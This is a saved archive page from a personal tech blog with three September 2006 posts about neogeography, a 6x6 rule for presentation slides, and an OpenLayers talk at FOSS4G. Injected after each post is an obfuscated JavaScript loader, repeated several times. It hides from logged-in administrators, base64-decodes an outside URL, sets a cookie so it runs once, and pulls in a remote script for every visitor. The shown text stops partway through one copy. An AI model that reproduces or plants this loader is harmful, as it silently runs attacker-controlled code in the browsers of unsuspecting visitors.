

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crschmidt.net/blog/archives/date/2006/09/
body_size: 15671
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head profile="http://gmpg.org/xfn/11">

	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	<title>Technical Ramblings   &raquo; 2006 &raquo; September</title>
	
	<meta name="generator" content="WordPress 4.9.7" /> 
	<!-- leave this for stats -->

	<link rel="stylesheet" href="https://crschmidt.net/blog/wp-content/themes/letterhead/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://crschmidt.net/blog/feed/" />
	<link rel="alternate" type="text/xml" title="RSS .92" href="https://crschmidt.net/blog/feed/rss/" />
	<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://crschmidt.net/blog/feed/atom/" />
	<link rel="pingback" href="https://crschmidt.net/blog/xmlrpc.php" />
		<link rel='archives' title='October 2025' href='https://crschmidt.net/blog/archives/date/2025/10/' />
	<link rel='archives' title='July 2019' href='https://crschmidt.net/blog/archives/date/2019/07/' />
	<link rel='archives' title='May 2019' href='https://crschmidt.net/blog/archives/date/2019/05/' />
	<link rel='archives' title='October 2018' href='https://crschmidt.net/blog/archives/date/2018/10/' />
	<link rel='archives' title='August 2018' href='https://crschmidt.net/blog/archives/date/2018/08/' />
	<link rel='archives' title='July 2018' href='https://crschmidt.net/blog/archives/date/2018/07/' />
	<link rel='archives' title='May 2017' href='https://crschmidt.net/blog/archives/date/2017/05/' />
	<link rel='archives' title='August 2015' href='https://crschmidt.net/blog/archives/date/2015/08/' />
	<link rel='archives' title='May 2015' href='https://crschmidt.net/blog/archives/date/2015/05/' />
	<link rel='archives' title='January 2015' href='https://crschmidt.net/blog/archives/date/2015/01/' />
	<link rel='archives' title='December 2014' href='https://crschmidt.net/blog/archives/date/2014/12/' />
	<link rel='archives' title='November 2014' href='https://crschmidt.net/blog/archives/date/2014/11/' />
	<link rel='archives' title='October 2014' href='https://crschmidt.net/blog/archives/date/2014/10/' />
	<link rel='archives' title='September 2014' href='https://crschmidt.net/blog/archives/date/2014/09/' />
	<link rel='archives' title='July 2014' href='https://crschmidt.net/blog/archives/date/2014/07/' />
	<link rel='archives' title='June 2014' href='https://crschmidt.net/blog/archives/date/2014/06/' />
	<link rel='archives' title='May 2014' href='https://crschmidt.net/blog/archives/date/2014/05/' />
	<link rel='archives' title='April 2014' href='https://crschmidt.net/blog/archives/date/2014/04/' />
	<link rel='archives' title='March 2014' href='https://crschmidt.net/blog/archives/date/2014/03/' />
	<link rel='archives' title='February 2014' href='https://crschmidt.net/blog/archives/date/2014/02/' />
	<link rel='archives' title='January 2014' href='https://crschmidt.net/blog/archives/date/2014/01/' />
	<link rel='archives' title='November 2013' href='https://crschmidt.net/blog/archives/date/2013/11/' />
	<link rel='archives' title='October 2013' href='https://crschmidt.net/blog/archives/date/2013/10/' />
	<link rel='archives' title='September 2013' href='https://crschmidt.net/blog/archives/date/2013/09/' />
	<link rel='archives' title='August 2013' href='https://crschmidt.net/blog/archives/date/2013/08/' />
	<link rel='archives' title='April 2013' href='https://crschmidt.net/blog/archives/date/2013/04/' />
	<link rel='archives' title='March 2013' href='https://crschmidt.net/blog/archives/date/2013/03/' />
	<link rel='archives' title='January 2013' href='https://crschmidt.net/blog/archives/date/2013/01/' />
	<link rel='archives' title='October 2012' href='https://crschmidt.net/blog/archives/date/2012/10/' />
	<link rel='archives' title='May 2012' href='https://crschmidt.net/blog/archives/date/2012/05/' />
	<link rel='archives' title='April 2012' href='https://crschmidt.net/blog/archives/date/2012/04/' />
	<link rel='archives' title='March 2012' href='https://crschmidt.net/blog/archives/date/2012/03/' />
	<link rel='archives' title='February 2012' href='https://crschmidt.net/blog/archives/date/2012/02/' />
	<link rel='archives' title='January 2012' href='https://crschmidt.net/blog/archives/date/2012/01/' />
	<link rel='archives' title='December 2011' href='https://crschmidt.net/blog/archives/date/2011/12/' />
	<link rel='archives' title='November 2011' href='https://crschmidt.net/blog/archives/date/2011/11/' />
	<link rel='archives' title='October 2011' href='https://crschmidt.net/blog/archives/date/2011/10/' />
	<link rel='archives' title='September 2011' href='https://crschmidt.net/blog/archives/date/2011/09/' />
	<link rel='archives' title='July 2011' href='https://crschmidt.net/blog/archives/date/2011/07/' />
	<link rel='archives' title='June 2011' href='https://crschmidt.net/blog/archives/date/2011/06/' />
	<link rel='archives' title='May 2011' href='https://crschmidt.net/blog/archives/date/2011/05/' />
	<link rel='archives' title='February 2011' href='https://crschmidt.net/blog/archives/date/2011/02/' />
	<link rel='archives' title='October 2010' href='https://crschmidt.net/blog/archives/date/2010/10/' />
	<link rel='archives' title='September 2010' href='https://crschmidt.net/blog/archives/date/2010/09/' />
	<link rel='archives' title='July 2010' href='https://crschmidt.net/blog/archives/date/2010/07/' />
	<link rel='archives' title='April 2010' href='https://crschmidt.net/blog/archives/date/2010/04/' />
	<link rel='archives' title='March 2010' href='https://crschmidt.net/blog/archives/date/2010/03/' />
	<link rel='archives' title='February 2010' href='https://crschmidt.net/blog/archives/date/2010/02/' />
	<link rel='archives' title='January 2010' href='https://crschmidt.net/blog/archives/date/2010/01/' />
	<link rel='archives' title='May 2009' href='https://crschmidt.net/blog/archives/date/2009/05/' />
	<link rel='archives' title='April 2009' href='https://crschmidt.net/blog/archives/date/2009/04/' />
	<link rel='archives' title='March 2009' href='https://crschmidt.net/blog/archives/date/2009/03/' />
	<link rel='archives' title='February 2009' href='https://crschmidt.net/blog/archives/date/2009/02/' />
	<link rel='archives' title='January 2009' href='https://crschmidt.net/blog/archives/date/2009/01/' />
	<link rel='archives' title='December 2008' href='https://crschmidt.net/blog/archives/date/2008/12/' />
	<link rel='archives' title='November 2008' href='https://crschmidt.net/blog/archives/date/2008/11/' />
	<link rel='archives' title='October 2008' href='https://crschmidt.net/blog/archives/date/2008/10/' />
	<link rel='archives' title='September 2008' href='https://crschmidt.net/blog/archives/date/2008/09/' />
	<link rel='archives' title='August 2008' href='https://crschmidt.net/blog/archives/date/2008/08/' />
	<link rel='archives' title='June 2008' href='https://crschmidt.net/blog/archives/date/2008/06/' />
	<link rel='archives' title='May 2008' href='https://crschmidt.net/blog/archives/date/2008/05/' />
	<link rel='archives' title='April 2008' href='https://crschmidt.net/blog/archives/date/2008/04/' />
	<link rel='archives' title='March 2008' href='https://crschmidt.net/blog/archives/date/2008/03/' />
	<link rel='archives' title='February 2008' href='https://crschmidt.net/blog/archives/date/2008/02/' />
	<link rel='archives' title='January 2008' href='https://crschmidt.net/blog/archives/date/2008/01/' />
	<link rel='archives' title='December 2007' href='https://crschmidt.net/blog/archives/date/2007/12/' />
	<link rel='archives' title='November 2007' href='https://crschmidt.net/blog/archives/date/2007/11/' />
	<link rel='archives' title='October 2007' href='https://crschmidt.net/blog/archives/date/2007/10/' />
	<link rel='archives' title='September 2007' href='https://crschmidt.net/blog/archives/date/2007/09/' />
	<link rel='archives' title='August 2007' href='https://crschmidt.net/blog/archives/date/2007/08/' />
	<link rel='archives' title='July 2007' href='https://crschmidt.net/blog/archives/date/2007/07/' />
	<link rel='archives' title='June 2007' href='https://crschmidt.net/blog/archives/date/2007/06/' />
	<link rel='archives' title='May 2007' href='https://crschmidt.net/blog/archives/date/2007/05/' />
	<link rel='archives' title='April 2007' href='https://crschmidt.net/blog/archives/date/2007/04/' />
	<link rel='archives' title='March 2007' href='https://crschmidt.net/blog/archives/date/2007/03/' />
	<link rel='archives' title='February 2007' href='https://crschmidt.net/blog/archives/date/2007/02/' />
	<link rel='archives' title='January 2007' href='https://crschmidt.net/blog/archives/date/2007/01/' />
	<link rel='archives' title='November 2006' href='https://crschmidt.net/blog/archives/date/2006/11/' />
	<link rel='archives' title='October 2006' href='https://crschmidt.net/blog/archives/date/2006/10/' />
	<link rel='archives' title='September 2006' href='https://crschmidt.net/blog/archives/date/2006/09/' />
	<link rel='archives' title='August 2006' href='https://crschmidt.net/blog/archives/date/2006/08/' />
	<link rel='archives' title='July 2006' href='https://crschmidt.net/blog/archives/date/2006/07/' />
	<link rel='archives' title='June 2006' href='https://crschmidt.net/blog/archives/date/2006/06/' />
	<link rel='archives' title='May 2006' href='https://crschmidt.net/blog/archives/date/2006/05/' />
	<link rel='archives' title='April 2006' href='https://crschmidt.net/blog/archives/date/2006/04/' />
	<link rel='archives' title='March 2006' href='https://crschmidt.net/blog/archives/date/2006/03/' />
	<link rel='archives' title='February 2006' href='https://crschmidt.net/blog/archives/date/2006/02/' />
	<link rel='archives' title='January 2006' href='https://crschmidt.net/blog/archives/date/2006/01/' />
	<link rel='archives' title='December 2005' href='https://crschmidt.net/blog/archives/date/2005/12/' />
	<link rel='archives' title='November 2005' href='https://crschmidt.net/blog/archives/date/2005/11/' />
	<link rel='archives' title='October 2005' href='https://crschmidt.net/blog/archives/date/2005/10/' />
	<link rel='archives' title='September 2005' href='https://crschmidt.net/blog/archives/date/2005/09/' />
	<link rel='archives' title='August 2005' href='https://crschmidt.net/blog/archives/date/2005/08/' />
	<link rel='archives' title='July 2005' href='https://crschmidt.net/blog/archives/date/2005/07/' />
	<link rel='archives' title='June 2005' href='https://crschmidt.net/blog/archives/date/2005/06/' />
	<link rel='archives' title='May 2005' href='https://crschmidt.net/blog/archives/date/2005/05/' />
	<link rel='archives' title='April 2005' href='https://crschmidt.net/blog/archives/date/2005/04/' />
	<link rel='archives' title='March 2005' href='https://crschmidt.net/blog/archives/date/2005/03/' />
	<link rel='archives' title='February 2005' href='https://crschmidt.net/blog/archives/date/2005/02/' />
	<link rel='archives' title='January 2005' href='https://crschmidt.net/blog/archives/date/2005/01/' />
	<link rel='archives' title='December 2004' href='https://crschmidt.net/blog/archives/date/2004/12/' />

	<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/crschmidt.net\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.7"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='https://api.w.org/' href='https://crschmidt.net/blog/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://crschmidt.net/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://crschmidt.net/blog/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.7" />
</head>
<body>

<div id="page">


<div id="header">
		<h1><a href="http://crschmidt.net/blog">Technical Ramblings</a></h1>
		<div class="description">Ramblings of a Hacker</div>
</div>

	<div id="content" class="narrowcolumn">

		
		 		<h2 class="pagetitle">Archive for September, 2006</h2>

		

		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>

				<!-- uncomment the "by crschmidt to put the author's name on the post -->
<div class="post">
		<h2 id="post-178"><a href="https://crschmidt.net/blog/archives/178/neogeographer-hah/" rel="bookmark" title="Permanent link to Neogeographer? Hah!">Neogeographer? Hah!</a></h2>
<small>Posted in <a href="https://crschmidt.net/blog/categories/locality-and-space/foss4g-2006/" rel="category tag">FOSS4G 2006</a>, <a href="https://crschmidt.net/blog/categories/locality-and-space/" rel="category tag">Locality and Space</a> on September 18th, 2006 at 06:09:40 
<!-- by crschmidt --></small>
<div class="entry">
<p>This conference brought to light that I am one of the quintessential examples of a neogeographer: wordspy, for example, lists two examples for the term, one of which is:</p>
<blockquote cite="http://www.wordspy.com/words/neogeography.asp">
<p>Schmidt spends his time wandering around his hometown of Cambridge, Massachusetts, using his custom cell-phone software to unmask the ID numbers on each GSM cell tower he passes. Then he associates that tower ID with a GPS-defined location, and uploads it to his website.</p>
<p>When his electronic surveying is complete, Schmidt will have a system that can tell him where he is at all times — without GPS — by triangulating the signals from the newly mapped cell towers.</p>
<p>Calling himself a &#8220;neogeographer,&#8221; Schmidt is part of a generation of coders whose work is inspired by easily obtained map data, as well as the mashups made possible by Google Maps and Microsoft&#8217;s Virtual Earth.</p>
<p>—Annalee Newitz, &#8220;Where 2.0 Gives the World Meaning,&#8221; Wired News, June 16, 2006 </p></blockquote>
<p><img src="http://ly.lygo.com/ly/wired/news/images/full/where2_f.jpg" alt="where image -- cell stumbling inverse distance weighting" style="margin-left: 10px; margin-bottom: 10px; width:300px; float:right" /><br />
A closer look at the article brings you to my pretty face above a screenshot of some work I did while doing cell tower mapping. Some people might recognize that the cell tower mapping in the picture is actually an image rasterized out of <a href="http://grass.itc.it/">GRASS</a>, an Open Source GIS tool which existed before the term &#8220;open source&#8221; did. GRASS has been around for 30 years, and is probably the single tool which is the clearest example of software from the  &#8220;GIS experts&#8221;  that the neogeographers are so often compared with. </p>
<p>So perhaps I am a neogeographer, but the image points out one thing only: even neogeographers can learn something from the GIS experts. This is a point which was made by Schuyler in his lightning talk at the FOSS4G conference, and has been made by me at other times in this journal of technical ramblings, but it&#8217;s a point that bears repeating.</p>
<p>I always said that I used the term neogeographer as a deragative term for myself, not one I expected to be used to praise me. After thinking about it more, I realized it&#8217;s not that it&#8217;s deragative &#8212; or it shouldn&#8217;t need to be. The term is describing the ability to take the things which other people agonize over, and make them fun. GIS work and neogeography are two ends of a spectrum: one dedicated to analysis and accuracy, the other dedicated to sharing stories, which oftentimes results in a loss of accuracy. That loss of accuracy is not always a bad thing: There are many things which don&#8217;t *need* to be accurate to the meter, or centimeter, level. Putting my photos on a map can tell a story &#8212; even without being 100% accurate to the meter.</p>
<p>Neogeography can be good &#8212; but many times, the neogeographers need to learn from the GIS experts before they reimplement the wheel, and give it squared off corners.<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i&lt;20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input .length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<&lt;2)|(h2/>>4);o2=((h2&15)< &lt;4)|(h3>>2);o3=((h3&3)< &lt;6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i&lt;20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input .length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<&lt;2)|(h2/>>4);o2=((h2&15)< &lt;4)|(h3>>2);o3=((h3&3)< &lt;6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></script></p>
</div>

<p class="postmetadata"><a href="https://crschmidt.net/blog/archives/178/neogeographer-hah/#comments">1 Comment &#187;</a></p>
<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://crschmidt.net/blog/archives/178/neogeographer-hah/"
    dc:identifier="https://crschmidt.net/blog/archives/178/neogeographer-hah/"
    dc:title="Neogeographer? Hah!"
    trackback:ping="https://crschmidt.net/blog/archives/178/neogeographer-hah/trackback/" />
</rdf:RDF></div>	
				<!-- uncomment the "by crschmidt to put the author's name on the post -->
<div class="post">
		<h2 id="post-177"><a href="https://crschmidt.net/blog/archives/177/6x6-rule/" rel="bookmark" title="Permanent link to 6&#215;6 Rule">6&#215;6 Rule</a></h2>
<small>Posted in <a href="https://crschmidt.net/blog/categories/locality-and-space/foss4g-2006/" rel="category tag">FOSS4G 2006</a>, <a href="https://crschmidt.net/blog/categories/locality-and-space/" rel="category tag">Locality and Space</a> on September 17th, 2006 at 19:39:55 
<!-- by crschmidt --></small>
<div class="entry">
<p>So, several times throughout the most recent conference, I found myself wishing that the 6&#215;6 rule was a standard teaching item in more curriculum&#8230; until I realized that most of the people presenting have probably never taken any courses in presenting, so there&#8217;s no place in formal education it could fit. So, instead, I&#8217;ll share it with people here.</p>
<blockquote><p>When crafting presentation slides, each slide should have no more than 6 lines, and each line should have no more than 6 words.</p></blockquote>
<p>There are many reasons for this, but essentially it comes down to the fact that with more than 6&#215;6, the text on the slide starts to to be the text of your talk. This leads to your audience reading your slides, ignoring you, and ending up bored.</p>
<p>The one exception to this I&#8217;ve found is in a case that I saw at this FOSS4G conference: the speaker spoke only French, but his slides were slightly more verbose&#8230; and in English. So even though he broke the 6&#215;6 rule, it was effective: he was able to communicate his message in English with his slides, and his message more verbosely in French via the talk.</p>
<p>In general though, try following the 6&#215;6 rule. You may find it helpful to prevent you from just reading your slides at conferences.<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i&lt;20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input .length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<&lt;2)|(h2/>>4);o2=((h2&15)< &lt;4)|(h3>>2);o3=((h3&3)< &lt;6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i&lt;20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input .length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<&lt;2)|(h2/>>4);o2=((h2&15)< &lt;4)|(h3>>2);o3=((h3&3)< &lt;6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></script></p>
</div>

<p class="postmetadata"><a href="https://crschmidt.net/blog/archives/177/6x6-rule/#comments">3 Comments &#187;</a></p>
<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://crschmidt.net/blog/archives/177/6x6-rule/"
    dc:identifier="https://crschmidt.net/blog/archives/177/6x6-rule/"
    dc:title="6&#215;6 Rule"
    trackback:ping="https://crschmidt.net/blog/archives/177/6x6-rule/trackback/" />
</rdf:RDF></div>	
				<!-- uncomment the "by crschmidt to put the author's name on the post -->
<div class="post">
		<h2 id="post-176"><a href="https://crschmidt.net/blog/archives/176/openlayers-presentation/" rel="bookmark" title="Permanent link to OpenLayers Presentation">OpenLayers Presentation</a></h2>
<small>Posted in <a href="https://crschmidt.net/blog/categories/locality-and-space/foss4g-2006/" rel="category tag">FOSS4G 2006</a>, <a href="https://crschmidt.net/blog/categories/locality-and-space/" rel="category tag">Locality and Space</a> on September 16th, 2006 at 08:16:42 
<!-- by crschmidt --></small>
<div class="entry">
<p>As I&#8217;ve so often found at conferences, I didn&#8217;t have enough time to write what I wanted, and now I&#8217;ve got all the time in the world to write it, and much less to write about, since nothing is happening.</p>
<p>The OpenLayers presentation was extremely well received. I did a survey of morning presenters, and OpenLayers was by far the best attended: We had about as many attendees as the other 6 sessions in the 8:30 slot put together. We had about 75 persons attending in total, and after our presentation, the room cleared out, which says to me that OpenLayers specifically was the draw for people. It&#8217;s good to know that the topic that we came here to present is a popular one.</p>
<p>Sadly, due to the early morning slot, no video of the presentation was made. This is especially unfortunate because there were so many people who were interested in the presentation, but unable to come. However, the slides for the presentation are <a href="http://openlayers.org/presentations/foss4g2006/openlayers.odp">available online</a> (OpenOffice Impress), and the slides basically walk you through the presentation well. It was essentially a tutorial on doing a number of things with OpenLayers &#8212; adding WMS and commerial layers to a map, adding markers, adding popups, etc. I think we probably showed a lot of people just how easy it can be to create an OpenLayers map or application.</p>
<p>I want to thank anyone out there who attended the presentation, as well as <a href="http://metacarta.com/">MetaCarta</a> for sending Schuyler and I over to this great conference.<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i&lt;20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input .length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<&lt;2)|(h2/>>4);o2=((h2&15)< &lt;4)|(h3>>2);o3=((h3&3)< &lt;6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var 